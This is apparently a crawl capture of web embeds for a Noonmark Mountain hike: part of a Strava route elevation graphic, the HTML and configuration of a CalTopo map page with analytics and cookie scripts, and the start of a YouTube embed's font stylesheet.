5L122.024,78.5L118.649,78.5L116.629,78.5L113.932,78.5L112.577,78.5L111.221,78.5L110.557,78.5L109.202,78.5L107.182,78.5L105.827,78.5L104.472,78.5L103.13,78.5L99.755,78.5L95.025,78.5L93.683,78.5L90.308,78.5L86.933,78.5L85.578,78.5L83.558,78.5L80.861,78.5L73.583,78.5L71.563,78.5L69.53,78.5L65.478,78.5L62.781,78.5L60.083,78.5L58.05,78.5L56.031,78.5L54.675,78.5L51.978,78.5L47.926,78.5L43.887,78.5L36.459,78.5L34.426,78.5L32.407,78.5L31.051,78.5L29.696,78.5L25.644,78.5L24.288,78.5L22.255,78.5L17.525,78.5L15.492,78.5L13.459,78.5L9.406,78.5L4.134,78.5L1.504,78.5L0,78.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,70.826L1.504,70.854L4.134,70.885L9.406,70.911L13.459,70.892L15.492,70.862L17.525,70.807L22.255,70.611L24.288,70.537L25.644,70.499L29.696,70.404L31.051,70.362L32.407,70.308L34.426,70.207L36.459,70.082L43.887,69.539L47.926,69.223L51.978,68.878L54.675,68.67L56.031,68.58L58.05,68.467L60.083,68.361L62.781,68.234L65.478,68.135L69.53,68.027L71.563,67.985L73.583,67.955L80.861,67.905L83.558,67.776L85.578,67.654L86.933,67.548L90.308,67.248L93.683,66.932L95.025,66.818L99.755,66.476L103.13,66.218L104.472,66.129L105.827,66.069L107.182,66.036L109.202,66.018L110.557,65.994L111.221,65.973L112.577,65.906L113.932,65.814L116.629,65.603L118.649,65.462L122.024,65.207L125.398,64.906L126.754,64.823L128.109,64.785L130.142,64.774L131.484,64.762L133.517,64.731L134.872,64.698L136.228,64.639L138.247,64.52L139.603,64.427L141.636,64.262L143.655,64.079L147.044,63.825L149.741,63.607L151.096,63.519L151.774,63.481L157.859,63.187L161.234,63.025L162.59,62.985L163.945,62.982L164.623,62.999L166.656,63.075L167.998,63.074L169.353,62.988L170.708,62.824L174.761,62.16L176.794,61.807L178.149,61.592L179.505,61.408L180.846,61.255L181.524,61.189L183.557,61.006L185.59,60.78L188.274,60.415L190.998,60.074L193.695,59.777L195.051,59.604L195.728,59.496L197.084,59.245L198.426,58.894L201.136,58.144L202.492,57.803L203.833,57.498L205.189,57.245L205.866,57.141L208.577,56.78L210.597,56.495L213.307,56.139L214.663,55.978L216.018,55.839L217.36,55.721L218.715,55.623L219.393,55.58L221.426,55.471L222.781,55.382L224.123,55.263L225.479,55.105L226.834,54.9L228.867,54.537L230.209,54.263L232.242,53.775L235.63,52.92L243.071,51.156L247.801,50.075L253.209,48.955L255.242,48.507L257.94,47.883L259.295,47.611L260.65,47.368L262.006,47.15L264.703,46.748L266.058,46.515L267.414,46.252L268.769,45.957L270.111,45.63L273.499,44.729L274.855,44.399L276.196,44.146L277.552,43.979L280.262,43.716L281.604,43.548L282.296,43.451L284.315,43.101L289.059,42.198L291.756,41.625L295.144,40.809L297.164,40.361L298.519,40.121L300.552,39.85L301.908,39.646L302.572,39.53L305.283,39.023L306.638,38.751L307.98,38.439L309.999,37.876L311.355,37.545L312.71,37.259L313.388,37.125L316.085,36.628L316.762,36.475L318.796,35.987L320.829,35.574L322.848,35.138L323.526,34.998L326.914,34.411L331.644,33.143L333,32.817L335.697,32.265L337.066,31.955L339.099,31.415L340.454,31.069L343.165,30.436L345.198,29.944L347.231,29.515L350.62,28.883L353.994,28.23L357.383,27.664L360.771,27.039L364.16,26.35L365.515,26.112L368.226,25.708L368.903,25.601L370.936,25.271L372.292,25.077L374.325,24.807L377.022,24.42L379.733,24.056L381.088,23.897L383.121,23.711L385.832,23.533L387.187,23.427L388.543,23.288L390.576,23.058L392.609,22.835L393.964,22.674L395.997,22.375L397.353,22.108L398.708,21.769L402.76,20.566L404.793,19.992L406.827,19.473L407.504,19.322L411.57,18.48L412.926,18.21L414.281,17.968L416.314,17.631L417.669,17.382L420.38,16.829L421.736,16.571L423.091,16.346L424.433,16.155L427.143,15.819L428.499,15.632L430.532,15.312L432.565,14.959L433.92,14.656L435.276,14.279L436.631,13.853L440.697,12.456L442.052,12.023L443.408,11.655L444.763,11.367L445.441,11.257L446.796,11.098L448.138,10.985L448.816,10.939L450.849,10.824L452.204,10.607L453.56,10.216L455.593,9.499L457.626,8.757L458.981,8.325L461.014,7.739L462.966,7.101L464.931,6.541L468.211,5.628L468.862,5.416L471.477,4.473L472.792,4.08L474.093,3.777L476.059,3.4L478.024,3.074L479.366,3.475L481.399,4.158L482.754,4.557L484.096,4.872L485.451,5.124L486.807,5.316L488.162,5.437L490.182,5.564L491.537,5.676L492.892,5.837L496.267,6.316L497.622,6.532L498.3,6.664L499.656,6.977L501.675,7.513L504.386,8.26L506.419,8.766L507.083,8.911L513.846,10.296L517.912,11.143L521.287,11.898L523.984,12.578L525.34,12.9L528.05,13.473L529.406,13.771L534.814,15.068L537.511,15.774L538.866,16.111L540.222,16.396L542.241,16.771L543.596,17.053L546.971,17.845L549.682,18.559L551.024,18.885L552.393,19.167L555.09,19.656L557.123,20.036L558.465,20.251L559.82,20.411L561.176,20.506L563.209,20.573L564.55,20.63L565.906,20.711L567.261,20.823L568.237,20.923L569.945,21.093L571.3,21.21L573.333,21.359L574.689,21.501L576.708,21.758L578.741,21.964L580.096,22.128L581.438,22.358L582.794,22.678L584.149,23.061L586.846,23.885L588.879,24.44L590.235,24.744L590.912,24.871L593.609,25.321L594.965,25.577L597.676,26.15L599.017,26.467L600.373,26.845L601.728,27.262L603.083,27.642L604.425,27.955L607.8,28.612L609.142,28.875L611.826,29.451L613.167,29.677L614.523,29.834L616.529,30.024L618.548,30.293L619.89,30.573L620.568,30.749L623.929,31.724L627.29,32.488L629.974,33.157L631.993,33.6L636.019,34.567L637.361,34.859L638.716,35.103L640.058,35.284L641.4,35.396L643.419,35.525L644.083,35.583L645.425,35.75L646.78,35.983L648.786,36.407L650.142,36.642L654.167,37.112L656.187,37.387L657.528,37.597L659.548,37.963L660.89,38.265L663.573,38.95L665.593,39.41L666.271,39.536L667.355,39.71L667.599,39.747L670.974,39.601L672.993,39.55L673.671,39.527L675.69,39.416L677.046,39.357L678.388,39.312L679.065,39.293L681.085,39.253L682.44,39.196L684.46,39.084L686.479,39.016L687.834,38.982L689.176,38.969L690.532,38.97L691.873,38.997L692.551,39.022L694.571,39.119L695.248,39.136L697.268,39.154L698.623,39.188L701.32,39.278L702.662,39.299L704.018,39.289L706.037,39.25L708.057,39.25L709.412,39.24L710.09,39.219L712.109,39.123L713.451,39.068L715.484,38.994L716.826,38.907L718.181,38.851L720.878,38.878L722.22,38.875L723.575,38.835L724.24,38.818L726.273,38.785L726.937,38.761L729.634,38.63L730.989,38.595L733.686,38.556L735.028,38.544L735.706,38.549L738.39,38.596L740.423,38.613L741.778,38.579L743.798,38.438L744.475,38.398L745.817,38.362L747.172,38.371L749.192,38.408L750.547,38.412L752.567,38.379L754.586,38.357L755.942,38.31L756.619,38.261L757.961,38.15L759.316,38.075L760.658,38.031L762.678,37.989L763.355,37.963L765.375,37.853L767.408,37.768L770.769,37.631L772.125,37.599L774.822,37.584L776.164,37.551L777.519,37.499L778.861,37.478L780.216,37.49L782.913,37.556L784.255,37.563L784.933,37.549L786.952,37.489L788.985,37.451L790.327,37.454L793.702,37.517L795.044,37.572L796.386,37.701L801.102,38.12L802.458,38.231L804.477,38.369L805.819,38.493L807.839,38.74L810.536,39.043L813.233,39.274L815.252,39.464L817.95,39.742L819.291,39.82L819.969,39.833L821.311,39.851L822.653,39.924L824.008,40.073L827.369,40.533L830.067,40.936L831.422,41.176L834.106,41.695L838.145,42.26L839.5,42.464L842.861,42.992L846.236,43.469L848.256,43.771L850.953,44.159L852.972,44.505L856.334,45.157L857.689,45.367L859.031,45.496L861.05,45.637L862.392,45.785L866.445,46.325L867.109,46.405L868.464,46.507L870.484,46.584L871.148,46.615L873.181,46.774L875.214,46.982L876.556,47.09L879.266,47.217L880.622,47.297L881.963,47.416L883.319,47.597L883.997,47.708L888.049,48.403L889.404,48.611L890.76,48.774L892.102,48.877L893.457,48.933L894.812,48.954L896.845,48.97L898.187,49.028L898.865,49.073L901.576,49.271L904.273,49.424L905.628,49.524L906.984,49.663L910.358,50.086L913.069,50.459L914.411,50.662L916.444,50.996L917.799,51.186L919.141,51.336L920.497,51.454L921.852,51.535L923.871,51.612L925.227,51.687L926.582,51.847L928.615,52.188L929.957,52.39L931.312,52.544L933.345,52.725L934.687,52.857L937.398,53.161L938.076,53.225L940.773,53.453L942.806,53.665L945.503,53.981L948.891,54.429L950.233,54.588L951.589,54.729L952.944,54.853L954.299,54.957L956.997,55.13L958.352,55.238L959.03,55.304L960.385,55.457L965.793,56.142L968.49,56.457L970.523,56.729L971.851,56.892L974.576,57.171L975.931,57.29L976.595,57.335L979.306,57.494L981.339,57.64L986.069,58.024L987.411,58.125L988.766,58.204L990.122,58.258L992.819,58.335L993.497,58.356L994.852,58.415L996.207,58.517L998.227,58.731L1000.26,58.966L1002.943,59.245L1004.312,59.496L1005.668,59.697L1008.365,59.995L1009.72,60.156L1011.767,60.415L1014.45,60.78L1015.806,60.937L1018.517,61.189L1019.872,61.327L1021.214,61.496L1021.891,61.592L1023.247,61.807L1028.655,62.719L1030.01,62.915L1031.365,63.042L1032.707,63.083L1033.385,63.075L1035.418,62.999L1036.773,62.978L1038.129,63.001L1039.471,63.054L1042.181,63.187L1048.267,63.481L1049.622,63.561L1050.3,63.607L1052.997,63.825L1056.385,64.079L1058.405,64.262L1060.438,64.427L1061.793,64.52L1063.813,64.639L1065.168,64.698L1066.524,64.731L1068.557,64.762L1071.254,64.779L1072.609,64.799L1073.951,64.858L1075.306,64.963L1077.339,65.151L1081.392,65.462L1083.411,65.603L1086.109,65.814L1087.464,65.906L1088.819,65.973L1090.161,66.009L1092.194,66.028L1093.536,66.049L1094.891,66.095L1096.233,66.171L1098.944,66.375L1103.661,66.717L1105.016,66.818L1106.358,66.932L1109.733,67.248L1113.108,67.548L1115.141,67.698L1116.482,67.776L1119.112,67.903L1120.996,67.913L1126.444,67.955L1129.141,67.998L1133.194,68.096L1135.891,68.18L1138.602,68.295L1141.977,68.467L1143.319,68.54L1145.352,68.67L1148.049,68.878L1152.101,69.223L1156.14,69.539L1162.226,69.988L1164.923,70.168L1166.279,70.243L1168.298,70.336L1169.653,70.384L1171.673,70.437L1174.384,70.499L1177.772,70.611L1180.469,70.728L1182.502,70.807L1184.535,70.862L1187.924,70.903L1190.621,70.911L1197.208,70.873L1200,70.827"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div></div><div class="footer"><div class="embedder-and-cta"><div class="profile"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/cLiaUa83sqb?%24fallback_url=https%3A%2F%2Fstrava.com%2Fathletes%2F39260187%3Futm_medium%3Dweb_embed%26utm_source%3Dactivity_embed&amp;strava_deeplink_url=strava%3A%2F%2Fathletes%2F39260187" data-sp-click-id="athlete_profile_link" class="profile-image"><img src="https://lh3.googleusercontent.com/a/ACg8ocJDGTbmw5YF6uOmin5IPc--Iskgu00kbn57cvxPnX0GOepIa_A=s96-c" alt="Athlete Profile"/></a><div class="name-and-subtitle"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/cLiaUa83sqb?%24fallback_url=https%3A%2F%2Fstrava.com%2Fathletes%2F39260187%3Futm_medium%3Dweb_embed%26utm_source%3Dactivity_embed&amp;strava_deeplink_url=strava%3A%2F%2Fathletes%2F39260187" data-sp-click-id="athlete_profile_link" class="name">C&#x27;est Notre Monde</a><div class="subtitle">Created January 19, 2020</div></div></div><div class="route-cta-container"><a target="_blank" rel="noopener noreferrer" class="cta-button secondary" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574812044296358%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574812044296358" data-sp-click-id="send_to_device_cta"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4.075 4.902l.275-.467c.426-.724.65-1.548.65-2.387v-.09C5 .877 5.877 0 6.958 0h2.084C10.123 0 11 .877 11 1.958v.09c0 .84.224 1.663.65 2.387l.274.466C12.598 5.753 13 6.83 13 8s-.402 2.247-1.076 3.099l-.274.466a4.709 4.709 0 00-.65 2.387v.09A1.958 1.958 0 019.042 16H6.958A1.958 1.958 0 015 14.042v-.09c0-.84-.224-1.663-.65-2.387l-.275-.467C3.402 10.246 3 9.17 3 8s.402-2.246 1.075-3.098zM6.25 1.958v.09c0 .448-.05.892-.15 1.325A4.985 4.985 0 018 3c.672 0 1.314.133 1.9.373a5.958 5.958 0 01-.15-1.325v-.09a.708.708 0 00-.708-.708H6.958a.708.708 0 00-.708.708zM6.1 12.627c.1.433.15.877.15 1.325v.09c0 .39.317.708.708.708h2.084a.708.708 0 00.708-.708v-.09c0-.448.05-.892.15-1.325A4.986 4.986 0 018 13a4.985 4.985 0 01-1.9-.373zM4.25 8a3.75 3.75 0 107.5 0 3.75 3.75 0 00-7.5 0z" fill=""></path></svg>Send to device</a><a target="_blank" rel="noopener noreferrer" class="cta-button" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574812044296358%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574812044296358" data-sp-click-id="route_overview_cta"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><g fill=""><path d="M10.408 11.898l-1.384-2.76-2.062.003 3.446 6.828 3.442-6.832h-2.062z"></path><path d="M7.146 5.462l1.885 3.707h2.765L7.146 0 2.5 9.169h2.768z"></path></g></svg>View on Strava</a></div></div></div></div></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://caltopo.com/m/2GJV
body_size: 2147
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html prefix="og: http://ogp.me/ns#">
<head>
  <meta content='True' name='HandheldFriendly'/>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0, viewport-fit=cover"/>
  <meta name="format-detection" content="telephone=no"/>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

  <meta property="og:title" content="Noonmark Mountain - CalTopo"/>
  <meta property="og:url" content="https://caltopo.com/m/2GJV"/>
  <meta property="og:image" content="https://caltopo.com/pv/2GJV"/>
  <meta property="og:type" content="website"/>
  
    
    
      <meta name="description" content="User created map: Noonmark Mountain, ID 2GJV, on CalTopo. Backcountry or your backyard; research, plan, share, and take maps with you on your mobile device. View real time data, choose layers that suit your needs, print maps, record tracks and more."/>
      <meta property="og:description" content="User created map: Noonmark Mountain, ID 2GJV, on CalTopo. Backcountry or your backyard; research, plan, share, and take maps with you on your mobile device. View real time data, choose layers that suit your needs, print maps, record tracks and more."/>
    
  

  <link rel="canonical" href="https://caltopo.com/m/2GJV"/>
  <title>Noonmark Mountain - CalTopo</title>

  <script type="text/javascript">
    sarsoft = window.sarsoft || {};
    sarsoft.tenant ={"mode":"cal","accountId":"25EHJ1","cfgUpdated":0,"description":"","id":"2GJV","title":"Noonmark Mountain","sharing":"URL","class":"CollaborativeMap","updated":1572211356454,"config":"{\"activeLayers\":[[\"mbt\",1]]}","folderId":null};
    sarsoft.permission =10;
  </script>
  


<meta property="fb:admins" content="1651102182"/>




<script type="text/javascript">
  sarsoft = { ...(window.sarsoft || {}), ...{"app":false,"pdf_sizes":"8.5x11,8.27x11.69,8.5x14,11x17,11.69x16.53,13x19,18x24,24x36,36x48,48x72,48x96","settings":{"firstVisit":true},"upstream":true,"googleapikey":"AIzaSyAo0g0nZh5aOEhMW2S876KMjJ8OqaN-VwQ","px_limit":"324000000","version":"CalTopo","map_viewer":"leaflet","mode":"CAL","announcementsEnabled":true,"features":{"offlineApp":false,"layerExports":false,"pro":false,"icons":false,"maxTeamSize":1,"offlineTier":0,"offlineData":false,"gis":false,"maxPDFSize":12,"superOverlay":false,"staticContent":false,"id":"free","privateMaps":false,"uploadPhotos":false,"retainPDFs":false,"smsLocators":false},"map_modes":{"sar":"SAR","cal":"Recreation"},"view_altitudes":"25 ft=6;50 ft=15;100 ft=30;250 ft=76;1000 ft=304;2500 ft=762;10000 ft=3048;25000 ft=7620;60000 ft=18288;120000 ft=36576","pdf_scales":"12000,24000,25000,50000,62500,63360","providerNames":["google","apple","facebook","msft","yahoo"],"stripeapikey":"pk_live_tpg0LlpHkLVSbVwiew7s4W1h","view_layers":"Imagery=n;Topo=t;WireImagery=,n;WireTopo=,t","external_print_enabled":true,"liveTrackLimits":{"idleTime":1440,"points":3000},"browserCacheTS":1768436506933,"providers":{"apple":"Apple","yahoo":"Yahoo","facebook":"Facebook","msft":"Microsoft","google":"Google"},"featureFlags":[]} };

  

  if (typeof org == "undefined") org = new Object();
  org.sarsoft = org.sarsoft || {};
  org.sarsoft.preload = {};
</script>



<script src="/static/js/main.js?ts=1768436506933"></script>
<link rel="stylesheet" href="/static/css/main.css?ts=1768436506933" type="text/css" media="all">



  <script>
    var _paq = window._paq = window._paq || [];
    _paq.push(['requireCookieConsent']);
    _paq.push(['trackPageView']);
    (function() {
      var u="https://caltopo.matomo.cloud/";
      _paq.push(['setTrackerUrl', u+'matomo.php']);
      _paq.push(['setSiteId', '7']);
      var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
      g.async=true; g.src='//cdn.matomo.cloud/caltopo.matomo.cloud/matomo.js'; s.parentNode.insertBefore(g,s);
    })();
  </script>



  <link rel="stylesheet" href="/static/css/cookie-controls-1.css" type="text/css" media="all">
  <script src="/static/js/cookie-controls-1.js"></script>
  <script>
    var cookies = new org.sarsoft.Cookies(sarsoft.settings);
    cookies.initializeControls(function(cookiesAllowed) {
      _paq = window._paq;
      if(_paq && cookiesAllowed) {
        _paq.push(['setCookieConsentGiven']);
      }
    });
  </script>

  <script type="text/javascript">
    function doload() {
      org.sarsoft.Loader.queue(function() {

        org.sarsoft.view.initializePage({
          config: org.sarsoft.view.PersistedConfigWidget,
          url: false,
          title: sarsoft.tenant.title
        })
      });
    }
  </script>
</head>
<body onload="doload()" class="yui-skin-sam" style="border: 0px; margin: 0px; padding: 0px; width: 100%; height: 100%; position: fixed">

<div id="map_canvas" style="width: 100%; height: 100%">
  
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Ee9jKk-kGAE?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0
body_size: 49065
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="7dWRDjmLzjBAyiuqukRqeQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="EEQQ_Ep-Z5G_LF-JxNhgwg">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1